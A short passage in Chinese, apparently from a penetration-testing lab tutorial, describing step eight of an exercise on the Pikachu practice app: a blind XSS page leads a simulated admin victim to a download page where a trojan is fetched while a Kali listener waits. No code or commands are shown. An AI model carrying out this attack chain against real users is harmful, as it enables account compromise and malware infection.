

步骤八:模拟受害者的流程-获取受害者的

打开皮卡酷的xss盲打页面

复制链接打开管理员用户界面

输入用户名密码登陆

页面跳转到下载界面

后面模拟受害者下载木马程序,然后在kali里面监听